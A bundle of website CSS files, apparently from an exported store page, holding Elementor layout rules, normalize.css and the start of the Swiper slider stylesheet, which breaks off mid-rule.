);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;border-style:dashed;--border-style:dashed;border-width:0px 1px 0px 0px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:0px;border-color:#868686;--border-color:#868686;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:30px;}.elementor-361 .elementor-element.elementor-element-3c40912e, .elementor-361 .elementor-element.elementor-element-3c40912e::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-e08e8af img{width:75%;}.elementor-361 .elementor-element.elementor-element-e08e8af > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-361 .elementor-element.elementor-element-36be297b{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-36be297b > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-361 .elementor-element.elementor-element-6e4700bb{text-align:center;color:#88716B;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-6e4700bb > .elementor-widget-container{margin:0px 0px -29px 0px;}.elementor-361 .elementor-element.elementor-element-6d10a465 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-6d10a465 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-361 .elementor-element.elementor-element-7c2f4b33{color:#FF0000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-7c2f4b33 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-361 .elementor-element.elementor-element-2c5898ab .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#313131;border-radius:8px 8px 8px 8px;}.elementor-361 .elementor-element.elementor-element-7dbe94dd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;border-style:dashed;--border-style:dashed;border-width:0px 1px 0px 0px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:0px;border-color:#868686;--border-color:#868686;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:30px;}.elementor-361 .elementor-element.elementor-element-7dbe94dd, .elementor-361 .elementor-element.elementor-element-7dbe94dd::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-3b7ca8ee img{width:75%;}.elementor-361 .elementor-element.elementor-element-3b7ca8ee > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-361 .elementor-element.elementor-element-5f6e66b0{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-5f6e66b0 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-361 .elementor-element.elementor-element-807b89d{text-align:center;color:#88716B;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-807b89d > .elementor-widget-container{margin:0px 0px -29px 0px;}.elementor-361 .elementor-element.elementor-element-677a1d68 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-677a1d68 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-361 .elementor-element.elementor-element-107f6a34{color:#FF0000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-107f6a34 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-361 .elementor-element.elementor-element-575bcfcd .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#313131;border-radius:8px 8px 8px 8px;}.elementor-361 .elementor-element.elementor-element-2931ac0a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;border-style:dashed;--border-style:dashed;border-width:0px 1px 0px 0px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:0px;border-color:#868686;--border-color:#868686;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:30px;}.elementor-361 .elementor-element.elementor-element-2931ac0a, .elementor-361 .elementor-element.elementor-element-2931ac0a::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-302be4f7 img{width:75%;}.elementor-361 .elementor-element.elementor-element-302be4f7 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-361 .elementor-element.elementor-element-3c27e81e{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-3c27e81e > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-361 .elementor-element.elementor-element-3329fc8a{text-align:center;color:#88716B;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:17px;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-3329fc8a > .elementor-widget-container{margin:0px 0px -29px 0px;}.elementor-361 .elementor-element.elementor-element-164518e8 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-164518e8 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-361 .elementor-element.elementor-element-46485a20{color:#FF0000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-46485a20 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-361 .elementor-element.elementor-element-5033168b .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#313131;border-radius:8px 8px 8px 8px;}.elementor-361 .elementor-element.elementor-element-63899dc5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:flex-start;--gap:20px 20px;--background-transition:0.3s;--padding-block-start:80px;--padding-block-end:80px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-63899dc5:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-63899dc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-361 .elementor-element.elementor-element-63899dc5, .elementor-361 .elementor-element.elementor-element-63899dc5::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-7a7aea02{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-361 .elementor-element.elementor-element-7a7aea02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-3a15c18b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:flex-start;--gap:14px 14px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-5cfc90ee .elementor-heading-title{color:#FFFFFF;font-family:"Encode Sans SC", Sans-serif;font-size:18px;font-weight:700;}.elementor-361 .elementor-element.elementor-element-5cfc90ee > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-361 .elementor-element.elementor-element-1b538dfc .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-53f32fea .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3a2c185c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-41100702 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-5c5a495b .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-55968128{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:flex-start;--gap:14px 14px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-159d882a .elementor-heading-title{color:#F7F7F7;font-family:"Encode Sans SC", Sans-serif;font-size:18px;font-weight:700;}.elementor-361 .elementor-element.elementor-element-159d882a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-361 .elementor-element.elementor-element-1752ef58 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-36481451 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-43991a35 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-8f1fa42 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-26c6f7d2 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-76cbefa5 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3e9dc5e3{text-align:left;}.elementor-361 .elementor-element.elementor-element-3e9dc5e3 img{width:70%;}.elementor-361 .elementor-element.elementor-element-2db3b3d1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:15px;--padding-block-end:15px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-2db3b3d1:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-2db3b3d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-361 .elementor-element.elementor-element-2db3b3d1, .elementor-361 .elementor-element.elementor-element-2db3b3d1::before{--border-transition:0.3s;}.elementor-361 .elementor-element.elementor-element-2b349a0e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2b349a0e > .elementor-widget-container{margin:0px 0px -15px 0px;}@media(min-width:768px){.elementor-361 .elementor-element.elementor-element-3bbce035{--width:25%;}.elementor-361 .elementor-element.elementor-element-3c40912e{--width:25%;}.elementor-361 .elementor-element.elementor-element-7dbe94dd{--width:25%;}.elementor-361 .elementor-element.elementor-element-2931ac0a{--width:25%;}.elementor-361 .elementor-element.elementor-element-3a15c18b{--width:20%;}.elementor-361 .elementor-element.elementor-element-55968128{--width:20%;}}@media(max-width:767px){.elementor-361 .elementor-element.elementor-element-6c079591{--justify-content:center;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-7d6edd4 img{width:75%;}.elementor-361 .elementor-element.elementor-element-5c3c8d7f{--padding-block-start:20px;--padding-block-end:30px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-361 .elementor-element.elementor-element-ef24b39{--e-image-carousel-slides-to-show:1;}.elementor-361 .elementor-element.elementor-element-403172e .elementor-heading-title{font-size:26px;}.elementor-361 .elementor-element.elementor-element-6ef8fec9{font-size:18px;line-height:22px;}.elementor-361 .elementor-element.elementor-element-6ef8fec9 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-361 .elementor-element.elementor-element-3bbce035{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-3c40912e{border-width:0px 0px 0px 0px;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-7dbe94dd{border-width:0px 0px 0px 0px;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-2931ac0a{border-width:0px 0px 0px 0px;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-63899dc5{--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-361 .elementor-element.elementor-element-7a7aea02{text-align:center;font-size:11px;width:100%;max-width:100%;}.elementor-361 .elementor-element.elementor-element-3a15c18b{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--margin-block-start:0px;--margin-block-end:10px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-5cfc90ee .elementor-heading-title{font-size:15px;}.elementor-361 .elementor-element.elementor-element-1b538dfc .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-53f32fea .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-3a2c185c .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-41100702 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-5c5a495b .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-55968128{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--margin-block-start:0px;--margin-block-end:11px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-361 .elementor-element.elementor-element-159d882a .elementor-heading-title{font-size:15px;}.elementor-361 .elementor-element.elementor-element-1752ef58 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-36481451 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-43991a35 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-8f1fa42 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-26c6f7d2 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-76cbefa5 .elementor-heading-title{font-size:13px;}.elementor-361 .elementor-element.elementor-element-3e9dc5e3{text-align:center;}.elementor-361 .elementor-element.elementor-element-3e9dc5e3 img{width:45%;}.elementor-361 .elementor-element.elementor-element-2db3b3d1{--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-361 .elementor-element.elementor-element-2b349a0e{font-size:10px;}}
</file>
<file: css/mlIFBwGnFXXQ.css>
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. CUSTOM FOR WEBFLOW: Removed the input[type="submit"] selector to reduce
 *    specificity and defer to the .w-button selector
 */
button,
html input[type="button"],
input[type="reset"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. CUSTOM FOR WEBFLOW: changed from `textfield` to `none` to normalize iOS rounded input
 * 2. CUSTOM FOR WEBFLOW: box-sizing: content-box rule removed
 *    (similar to normalize.css >=4.0.0)
 */
input[type='search'] {
  -webkit-appearance: none;
  /* 1 */
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
</file>
<file: iphone-loja/css/226flASzBeia.css>
/**
 * Swiper 8.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 21, 2022
 */

 @font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y 